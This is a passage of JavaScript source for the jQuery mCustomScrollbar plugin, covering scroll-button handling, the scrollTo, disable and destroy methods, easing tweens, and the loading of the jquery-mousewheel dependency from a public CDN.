                            mCSB_buttonRight.bind("click", function (e) {
                                e.preventDefault();
                                PixelsScrollTo(Math.abs(mCSB_container.position().left) + $this.data("scrollButtons_scrollAmount"));
                            });
                            /*scroll left*/
                            mCSB_buttonLeft.bind("click", function (e) {
                                e.preventDefault();
                                PixelsScrollTo(Math.abs(mCSB_container.position().left) - $this.data("scrollButtons_scrollAmount"));
                            });
                            $this.data({ "bindEvent_buttonsPixels_x": true });
                        }
                    } else {
                        mCSB_buttonDown.add(mCSB_buttonUp).unbind("mousedown touchstart MSPointerDown pointerdown mouseup MSPointerUp pointerup mouseout MSPointerOut pointerout touchend", mCSB_buttonRight_stop, mCSB_buttonLeft_stop);
                        $this.data({ "bindEvent_buttonsContinuous_y": false });
                        if (!$this.data("bindEvent_buttonsPixels_y")) {
                            /*scroll down*/
                            mCSB_buttonDown.bind("click", function (e) {
                                e.preventDefault();
                                PixelsScrollTo(Math.abs(mCSB_container.position().top) + $this.data("scrollButtons_scrollAmount"));
                            });
                            /*scroll up*/
                            mCSB_buttonUp.bind("click", function (e) {
                                e.preventDefault();
                                PixelsScrollTo(Math.abs(mCSB_container.position().top) - $this.data("scrollButtons_scrollAmount"));
                            });
                            $this.data({ "bindEvent_buttonsPixels_y": true });
                        }
                    }
                    function PixelsScrollTo(to) {
                        if (!mCSB_dragger.data("preventAction")) {
                            mCSB_dragger.data("preventAction", true);
                            $this.mCustomScrollbar("scrollTo", to, { trigger: "internal" });
                        }
                    }
                } else { /*continuous scrolling*/
                    if ($this.data("horizontalScroll")) {
                        mCSB_buttonRight.add(mCSB_buttonLeft).unbind("click");
                        $this.data({ "bindEvent_buttonsPixels_x": false });
                        if (!$this.data("bindEvent_buttonsContinuous_x")) {
                            /*scroll right*/
                            mCSB_buttonRight.bind("mousedown touchstart MSPointerDown pointerdown", function (e) {
                                e.preventDefault();
                                var scrollButtonsSpeed = ScrollButtonsSpeed();
                                $this.data({
                                    "mCSB_buttonScrollRight": setInterval(function () {
                                        $this.mCustomScrollbar("scrollTo", Math.abs(mCSB_container.position().left) + scrollButtonsSpeed, { trigger: "internal", scrollEasing: "easeOutCirc" });
                                    }, 17)
                                });
                            });
                            var mCSB_buttonRight_stop = function (e) {
                                e.preventDefault(); clearInterval($this.data("mCSB_buttonScrollRight"));
                            }
                            mCSB_buttonRight.bind("mouseup touchend MSPointerUp pointerup mouseout MSPointerOut pointerout", mCSB_buttonRight_stop);
                            /*scroll left*/
                            mCSB_buttonLeft.bind("mousedown touchstart MSPointerDown pointerdown", function (e) {
                                e.preventDefault();
                                var scrollButtonsSpeed = ScrollButtonsSpeed();
                                $this.data({
                                    "mCSB_buttonScrollLeft": setInterval(function () {
                                        $this.mCustomScrollbar("scrollTo", Math.abs(mCSB_container.position().left) - scrollButtonsSpeed, { trigger: "internal", scrollEasing: "easeOutCirc" });
                                    }, 17)
                                });
                            });
                            var mCSB_buttonLeft_stop = function (e) {
                                e.preventDefault(); clearInterval($this.data("mCSB_buttonScrollLeft"));
                            }
                            mCSB_buttonLeft.bind("mouseup touchend MSPointerUp pointerup mouseout MSPointerOut pointerout", mCSB_buttonLeft_stop);
                            $this.data({ "bindEvent_buttonsContinuous_x": true });
                        }
                    } else {
                        mCSB_buttonDown.add(mCSB_buttonUp).unbind("click");
                        $this.data({ "bindEvent_buttonsPixels_y": false });
                        if (!$this.data("bindEvent_buttonsContinuous_y")) {
                            /*scroll down*/
                            mCSB_buttonDown.bind("mousedown touchstart MSPointerDown pointerdown", function (e) {
                                e.preventDefault();
                                var scrollButtonsSpeed = ScrollButtonsSpeed();
                                $this.data({
                                    "mCSB_buttonScrollDown": setInterval(function () {
                                        $this.mCustomScrollbar("scrollTo", Math.abs(mCSB_container.position().top) + scrollButtonsSpeed, { trigger: "internal", scrollEasing: "easeOutCirc" });
                                    }, 17)
                                });
                            });
                            var mCSB_buttonDown_stop = function (e) {
                                e.preventDefault(); clearInterval($this.data("mCSB_buttonScrollDown"));
                            }
                            mCSB_buttonDown.bind("mouseup touchend MSPointerUp pointerup mouseout MSPointerOut pointerout", mCSB_buttonDown_stop);
                            /*scroll up*/
                            mCSB_buttonUp.bind("mousedown touchstart MSPointerDown pointerdown", function (e) {
                                e.preventDefault();
                                var scrollButtonsSpeed = ScrollButtonsSpeed();
                                $this.data({
                                    "mCSB_buttonScrollUp": setInterval(function () {
                                        $this.mCustomScrollbar("scrollTo", Math.abs(mCSB_container.position().top) - scrollButtonsSpeed, { trigger: "internal", scrollEasing: "easeOutCirc" });
                                    }, 17)
                                });
                            });
                            var mCSB_buttonUp_stop = function (e) {
                                e.preventDefault(); clearInterval($this.data("mCSB_buttonScrollUp"));
                            }
                            mCSB_buttonUp.bind("mouseup touchend MSPointerUp pointerup mouseout MSPointerOut pointerout", mCSB_buttonUp_stop);
                            $this.data({ "bindEvent_buttonsContinuous_y": true });
                        }
                    }
                    function ScrollButtonsSpeed() {
                        var speed = $this.data("scrollButtons_scrollSpeed");
                        if ($this.data("scrollButtons_scrollSpeed") === "auto") {
                            speed = Math.round(($this.data("scrollInertia") + 100) / 40);
                        }
                        return speed;
                    }
                }
            }
            /*scrolling on element focus (e.g. via TAB key)*/
            if ($this.data("autoScrollOnFocus")) {
                if (!$this.data("bindEvent_focusin")) {
                    mCustomScrollBox.bind("focusin", function () {
                        mCustomScrollBox.scrollTop(0).scrollLeft(0);
                        var focusedElem = $(document.activeElement);
                        if (focusedElem.is("input,textarea,select,button,a[tabindex],area,object")) {
                            var mCSB_containerPos = mCSB_container.position().top,
								focusedElemPos = focusedElem.position().top,
								visibleLimit = mCustomScrollBox.height() - focusedElem.outerHeight();
                            if ($this.data("horizontalScroll")) {
                                mCSB_containerPos = mCSB_container.position().left;
                                focusedElemPos = focusedElem.position().left;
                                visibleLimit = mCustomScrollBox.width() - focusedElem.outerWidth();
                            }
                            if (mCSB_containerPos + focusedElemPos < 0 || mCSB_containerPos + focusedElemPos > visibleLimit) {
                                $this.mCustomScrollbar("scrollTo", focusedElemPos, { trigger: "internal" });
                            }
                        }
                    });
                    $this.data({ "bindEvent_focusin": true });
                }
            }
            /*auto-hide scrollbar*/
            if ($this.data("autoHideScrollbar") && !$this.data("alwaysShowScrollbar")) {
                if (!$this.data("bindEvent_autoHideScrollbar")) {
                    mCustomScrollBox.bind("mouseenter", function (e) {
                        mCustomScrollBox.addClass("mCS-mouse-over");
                        functions.showScrollbar.call(mCustomScrollBox.children(".mCSB_scrollTools"));
                    }).bind("mouseleave touchend", function (e) {
                        mCustomScrollBox.removeClass("mCS-mouse-over");
                        if (e.type === "mouseleave") { functions.hideScrollbar.call(mCustomScrollBox.children(".mCSB_scrollTools")); }
                    });
                    $this.data({ "bindEvent_autoHideScrollbar": true });
                }
            }
        },
        scrollTo: function (scrollTo, options) {
            var $this = $(this),
				defaults = {
				    moveDragger: false,
				    trigger: "external",
				    callbacks: true,
				    scrollInertia: $this.data("scrollInertia"),
				    scrollEasing: $this.data("scrollEasing")
				},
				options = $.extend(defaults, options),
				draggerScrollTo,
				mCustomScrollBox = $this.children(".mCustomScrollBox"),
				mCSB_container = mCustomScrollBox.children(".mCSB_container"),
				mCSB_scrollTools = mCustomScrollBox.children(".mCSB_scrollTools"),
				mCSB_draggerContainer = mCSB_scrollTools.children(".mCSB_draggerContainer"),
				mCSB_dragger = mCSB_draggerContainer.children(".mCSB_dragger"),
				contentSpeed = draggerSpeed = options.scrollInertia,
				scrollBeginning, scrollBeginningOffset, totalScroll, totalScrollOffset;
            if (!mCSB_container.hasClass("mCS_no_scrollbar")) {
                $this.data({ "mCS_trigger": options.trigger });
                if ($this.data("mCS_Init")) { options.callbacks = false; }
                if (scrollTo || scrollTo === 0) {
                    if (typeof (scrollTo) === "number") { /*if integer, scroll by number of pixels*/
                        if (options.moveDragger) { /*scroll dragger*/
                            draggerScrollTo = scrollTo;
                            if ($this.data("horizontalScroll")) {
                                scrollTo = mCSB_dragger.position().left * $this.data("scrollAmount");
                            } else {
                                scrollTo = mCSB_dragger.position().top * $this.data("scrollAmount");
                            }
                            draggerSpeed = 0;
                        } else { /*scroll content by default*/
                            draggerScrollTo = scrollTo / $this.data("scrollAmount");
                        }
                    } else if (typeof (scrollTo) === "string") { /*if string, scroll by element position*/
                        var target;
                        if (scrollTo === "top") { /*scroll to top*/
                            target = 0;
                        } else if (scrollTo === "bottom" && !$this.data("horizontalScroll")) { /*scroll to bottom*/
                            target = mCSB_container.outerHeight() - mCustomScrollBox.height();
                        } else if (scrollTo === "left") { /*scroll to left*/
                            target = 0;
                        } else if (scrollTo === "right" && $this.data("horizontalScroll")) { /*scroll to right*/
                            target = mCSB_container.outerWidth() - mCustomScrollBox.width();
                        } else if (scrollTo === "first") { /*scroll to first element position*/
                            target = $this.find(".mCSB_container").find(":first");
                        } else if (scrollTo === "last") { /*scroll to last element position*/
                            target = $this.find(".mCSB_container").find(":last");
                        } else { /*scroll to element position*/
                            target = $this.find(scrollTo);
                        }
                        if (target.length === 1) { /*if such unique element exists, scroll to it*/
                            if ($this.data("horizontalScroll")) {
                                scrollTo = target.position().left;
                            } else {
                                scrollTo = target.position().top;
                            }
                            draggerScrollTo = scrollTo / $this.data("scrollAmount");
                        } else {
                            draggerScrollTo = scrollTo = target;
                        }
                    }
                    /*scroll to*/
                    if ($this.data("horizontalScroll")) {
                        if ($this.data("onTotalScrollBack_Offset")) { /*scroll beginning offset*/
                            scrollBeginningOffset = -$this.data("onTotalScrollBack_Offset");
                        }
                        if ($this.data("onTotalScroll_Offset")) { /*total scroll offset*/
                            totalScrollOffset = mCustomScrollBox.width() - mCSB_container.outerWidth() + $this.data("onTotalScroll_Offset");
                        }
                        if (draggerScrollTo < 0) { /*scroll start position*/
                            draggerScrollTo = scrollTo = 0; clearInterval($this.data("mCSB_buttonScrollLeft"));
                            if (!scrollBeginningOffset) { scrollBeginning = true; }
                        } else if (draggerScrollTo >= mCSB_draggerContainer.width() - mCSB_dragger.width()) { /*scroll end position*/
                            draggerScrollTo = mCSB_draggerContainer.width() - mCSB_dragger.width();
                            scrollTo = mCustomScrollBox.width() - mCSB_container.outerWidth(); clearInterval($this.data("mCSB_buttonScrollRight"));
                            if (!totalScrollOffset) { totalScroll = true; }
                        } else { scrollTo = -scrollTo; }
                        var snapAmount = $this.data("snapAmount");
                        if (snapAmount) {
                            scrollTo = Math.round(scrollTo / snapAmount) * snapAmount - $this.data("snapOffset");
                        }
                        /*scrolling animation*/
                        functions.mTweenAxis.call(this, mCSB_dragger[0], "left", Math.round(draggerScrollTo), draggerSpeed, options.scrollEasing);
                        functions.mTweenAxis.call(this, mCSB_container[0], "left", Math.round(scrollTo), contentSpeed, options.scrollEasing, {
                            onStart: function () {
                                if (options.callbacks && !$this.data("mCS_tweenRunning")) { callbacks("onScrollStart"); }
                                if ($this.data("autoHideScrollbar") && !$this.data("alwaysShowScrollbar")) { functions.showScrollbar.call(mCSB_scrollTools); }
                            },
                            onUpdate: function () {
                                if (options.callbacks) { callbacks("whileScrolling"); }
                            },
                            onComplete: function () {
                                if (options.callbacks) {
                                    callbacks("onScroll");
                                    if (scrollBeginning || (scrollBeginningOffset && mCSB_container.position().left >= scrollBeginningOffset)) { callbacks("onTotalScrollBack"); }
                                    if (totalScroll || (totalScrollOffset && mCSB_container.position().left <= totalScrollOffset)) { callbacks("onTotalScroll"); }
                                }
                                mCSB_dragger.data("preventAction", false); $this.data("mCS_tweenRunning", false);
                                if ($this.data("autoHideScrollbar") && !$this.data("alwaysShowScrollbar")) { if (!mCustomScrollBox.hasClass("mCS-mouse-over")) { functions.hideScrollbar.call(mCSB_scrollTools); } }
                            }
                        });
                    } else {
                        if ($this.data("onTotalScrollBack_Offset")) { /*scroll beginning offset*/
                            scrollBeginningOffset = -$this.data("onTotalScrollBack_Offset");
                        }
                        if ($this.data("onTotalScroll_Offset")) { /*total scroll offset*/
                            totalScrollOffset = mCustomScrollBox.height() - mCSB_container.outerHeight() + $this.data("onTotalScroll_Offset");
                        }
                        if (draggerScrollTo < 0) { /*scroll start position*/
                            draggerScrollTo = scrollTo = 0; clearInterval($this.data("mCSB_buttonScrollUp"));
                            if (!scrollBeginningOffset) { scrollBeginning = true; }
                        } else if (draggerScrollTo >= mCSB_draggerContainer.height() - mCSB_dragger.height()) { /*scroll end position*/
                            draggerScrollTo = mCSB_draggerContainer.height() - mCSB_dragger.height();
                            scrollTo = mCustomScrollBox.height() - mCSB_container.outerHeight(); clearInterval($this.data("mCSB_buttonScrollDown"));
                            if (!totalScrollOffset) { totalScroll = true; }
                        } else { scrollTo = -scrollTo; }
                        var snapAmount = $this.data("snapAmount");
                        if (snapAmount) {
                            scrollTo = Math.round(scrollTo / snapAmount) * snapAmount - $this.data("snapOffset");
                        }
                        /*scrolling animation*/
                        functions.mTweenAxis.call(this, mCSB_dragger[0], "top", Math.round(draggerScrollTo), draggerSpeed, options.scrollEasing);
                        functions.mTweenAxis.call(this, mCSB_container[0], "top", Math.round(scrollTo), contentSpeed, options.scrollEasing, {
                            onStart: function () {
                                if (options.callbacks && !$this.data("mCS_tweenRunning")) { callbacks("onScrollStart"); }
                                if ($this.data("autoHideScrollbar") && !$this.data("alwaysShowScrollbar")) { functions.showScrollbar.call(mCSB_scrollTools); }
                            },
                            onUpdate: function () {
                                if (options.callbacks) { callbacks("whileScrolling"); }
                            },
                            onComplete: function () {
                                if (options.callbacks) {
                                    callbacks("onScroll");
                                    if (scrollBeginning || (scrollBeginningOffset && mCSB_container.position().top >= scrollBeginningOffset)) { callbacks("onTotalScrollBack"); }
                                    if (totalScroll || (totalScrollOffset && mCSB_container.position().top <= totalScrollOffset)) { callbacks("onTotalScroll"); }
                                }
                                mCSB_dragger.data("preventAction", false); $this.data("mCS_tweenRunning", false);
                                if ($this.data("autoHideScrollbar") && !$this.data("alwaysShowScrollbar")) { if (!mCustomScrollBox.hasClass("mCS-mouse-over")) { functions.hideScrollbar.call(mCSB_scrollTools); } }
                            }
                        });
                    }
                    if ($this.data("mCS_Init")) { $this.data({ "mCS_Init": false }); }
                }
            }
            /*callbacks*/
            function callbacks(cb) {
                if ($this.data("mCustomScrollbarIndex")) {
                    this.mcs = {
                        top: mCSB_container.position().top, left: mCSB_container.position().left,
                        draggerTop: mCSB_dragger.position().top, draggerLeft: mCSB_dragger.position().left,
                        topPct: Math.round((100 * Math.abs(mCSB_container.position().top)) / Math.abs(mCSB_container.outerHeight() - mCustomScrollBox.height())),
                        leftPct: Math.round((100 * Math.abs(mCSB_container.position().left)) / Math.abs(mCSB_container.outerWidth() - mCustomScrollBox.width()))
                    };
                    switch (cb) {
                        /*start scrolling callback*/
                        case "onScrollStart":
                            $this.data("mCS_tweenRunning", true).data("onScrollStart_Callback").call($this, this.mcs);
                            break;
                        case "whileScrolling":
                            $this.data("whileScrolling_Callback").call($this, this.mcs);
                            break;
                        case "onScroll":
                            $this.data("onScroll_Callback").call($this, this.mcs);
                            break;
                        case "onTotalScrollBack":
                            $this.data("onTotalScrollBack_Callback").call($this, this.mcs);
                            break;
                        case "onTotalScroll":
                            $this.data("onTotalScroll_Callback").call($this, this.mcs);
                            break;
                    }
                }
            }
        },
        stop: function () {
            var $this = $(this),
				mCSB_container = $this.children().children(".mCSB_container"),
				mCSB_dragger = $this.children().children().children().children(".mCSB_dragger");
            functions.mTweenAxisStop.call(this, mCSB_container[0]);
            functions.mTweenAxisStop.call(this, mCSB_dragger[0]);
        },
        disable: function (resetScroll) {
            var $this = $(this),
				mCustomScrollBox = $this.children(".mCustomScrollBox"),
				mCSB_container = mCustomScrollBox.children(".mCSB_container"),
				mCSB_scrollTools = mCustomScrollBox.children(".mCSB_scrollTools"),
				mCSB_dragger = mCSB_scrollTools.children().children(".mCSB_dragger");
            mCustomScrollBox.unbind("mousewheel focusin mouseenter mouseleave touchend");
            mCSB_container.unbind("touchstart touchmove")
            if (resetScroll) {
                if ($this.data("horizontalScroll")) {
                    mCSB_dragger.add(mCSB_container).css("left", 0);
                } else {
                    mCSB_dragger.add(mCSB_container).css("top", 0);
                }
            }
            mCSB_scrollTools.css("display", "none");
            mCSB_container.addClass("mCS_no_scrollbar");
            $this.data({ "bindEvent_mousewheel": false, "bindEvent_focusin": false, "bindEvent_content_touch": false, "bindEvent_autoHideScrollbar": false }).addClass("mCS_disabled");
        },
        destroy: function () {
            var $this = $(this);
            $this.removeClass("mCustomScrollbar _mCS_" + $this.data("mCustomScrollbarIndex")).addClass("mCS_destroyed").children().children(".mCSB_container").unwrap().children().unwrap().siblings(".mCSB_scrollTools").remove();
            $(document).unbind("mousemove." + $this.data("mCustomScrollbarIndex") + " mouseup." + $this.data("mCustomScrollbarIndex") + " MSPointerMove." + $this.data("mCustomScrollbarIndex") + " MSPointerUp." + $this.data("mCustomScrollbarIndex"));
            $(window).unbind("resize." + $this.data("mCustomScrollbarIndex"));
        }
    },
	functions = {
	    /*hide/show scrollbar*/
	    showScrollbar: function () {
	        this.stop().animate({ opacity: 1 }, "fast");
	    },
	    hideScrollbar: function () {
	        this.stop().animate({ opacity: 0 }, "fast");
	    },
	    /*js animation tween*/
	    mTweenAxis: function (el, prop, to, duration, easing, callbacks) {
	        var callbacks = callbacks || {},
				onStart = callbacks.onStart || function () { }, onUpdate = callbacks.onUpdate || function () { }, onComplete = callbacks.onComplete || function () { };
	        var startTime = _getTime(), _delay, progress = 0, from = el.offsetTop, elStyle = el.style;
	        if (prop === "left") { from = el.offsetLeft; }
	        var diff = to - from;
	        _cancelTween();
	        _startTween();
	        function _getTime() {
	            if (window.performance && window.performance.now) {
	                return window.performance.now();
	            } else {
	                if (window.performance && window.performance.webkitNow) {
	                    return window.performance.webkitNow();
	                } else {
	                    if (Date.now) { return Date.now(); } else { return new Date().getTime(); }
	                }
	            }
	        }
	        function _step() {
	            if (!progress) { onStart.call(); }
	            progress = _getTime() - startTime;
	            _tween();
	            if (progress >= el._time) {
	                el._time = (progress > el._time) ? progress + _delay - (progress - el._time) : progress + _delay - 1;
	                if (el._time < progress + 1) { el._time = progress + 1; }
	            }
	            if (el._time < duration) { el._id = _request(_step); } else { onComplete.call(); }
	        }
	        function _tween() {
	            if (duration > 0) {
	                el.currVal = _ease(el._time, from, diff, duration, easing);
	                elStyle[prop] = Math.round(el.currVal) + "px";
	            } else {
	                elStyle[prop] = to + "px";
	            }
	            onUpdate.call();
	        }
	        function _startTween() {
	            _delay = 1000 / 60;
	            el._time = progress + _delay;
	            _request = (!window.requestAnimationFrame) ? function (f) { _tween(); return setTimeout(f, 0.01); } : window.requestAnimationFrame;
	            el._id = _request(_step);
	        }
	        function _cancelTween() {
	            if (el._id == null) { return; }
	            if (!window.requestAnimationFrame) {
	                clearTimeout(el._id);
	            } else { window.cancelAnimationFrame(el._id); }
	            el._id = null;
	        }
	        function _ease(t, b, c, d, type) {
	            switch (type) {
	                case "linear":
	                    return c * t / d + b;
	                    break;
	                case "easeOutQuad":
	                    t /= d; return -c * t * (t - 2) + b;
	                    break;
	                case "easeInOutQuad":
	                    t /= d / 2;
	                    if (t < 1) return c / 2 * t * t + b;
	                    t--;
	                    return -c / 2 * (t * (t - 2) - 1) + b;
	                    break;
	                case "easeOutCubic":
	                    t /= d; t--; return c * (t * t * t + 1) + b;
	                    break;
	                case "easeOutQuart":
	                    t /= d; t--; return -c * (t * t * t * t - 1) + b;
	                    break;
	                case "easeOutQuint":
	                    t /= d; t--; return c * (t * t * t * t * t + 1) + b;
	                    break;
	                case "easeOutCirc":
	                    t /= d; t--; return c * Math.sqrt(1 - t * t) + b;
	                    break;
	                case "easeOutSine":
	                    return c * Math.sin(t / d * (Math.PI / 2)) + b;
	                    break;
	                case "easeOutExpo":
	                    return c * (-Math.pow(2, -10 * t / d) + 1) + b;
	                    break;
	                case "mcsEaseOut":
	                    var ts = (t /= d) * t, tc = ts * t;
	                    return b + c * (0.499999999999997 * tc * ts + -2.5 * ts * ts + 5.5 * tc + -6.5 * ts + 4 * t);
	                    break;
	                case "draggerRailEase":
	                    t /= d / 2;
	                    if (t < 1) return c / 2 * t * t * t + b;
	                    t -= 2;
	                    return c / 2 * (t * t * t + 2) + b;
	                    break;
	            }
	        }
	    },
	    /*stop js animation tweens*/
	    mTweenAxisStop: function (el) {
	        if (el._id == null) { return; }
	        if (!window.requestAnimationFrame) {
	            clearTimeout(el._id);
	        } else { window.cancelAnimationFrame(el._id); }
	        el._id = null;
	    },
	    /*detect requestAnimationFrame and polyfill*/
	    rafPolyfill: function () {
	        var pfx = ["ms", "moz", "webkit", "o"], i = pfx.length;
	        while (--i > -1 && !window.requestAnimationFrame) {
	            window.requestAnimationFrame = window[pfx[i] + "RequestAnimationFrame"];
	            window.cancelAnimationFrame = window[pfx[i] + "CancelAnimationFrame"] || window[pfx[i] + "CancelRequestAnimationFrame"];
	        }
	    }
	}
    /*detect features*/
    functions.rafPolyfill.call(); /*requestAnimationFrame*/
    $.support.touch = !!('ontouchstart' in window); /*touch*/
    $.support.pointer = window.navigator.pointerEnabled; /*pointer support*/
    $.support.msPointer = window.navigator.msPointerEnabled; /*MSPointer support*/
    /*plugin dependencies*/
    var _dlp = ("https:" == document.location.protocol) ? "https:" : "http:";
    $.event.special.mousewheel || document.write('<script src="' + _dlp + '//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.0.6/jquery.mousewheel.min.js"><\/script>');
    /*plugin fn*/
    $.fn.mCustomScrollbar = function (method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === "object" || !method) {
            return methods.init.apply(this, arguments);
        } else {
            $.error("Method " + method + " does not exist");
        }
    };
})(jQuery);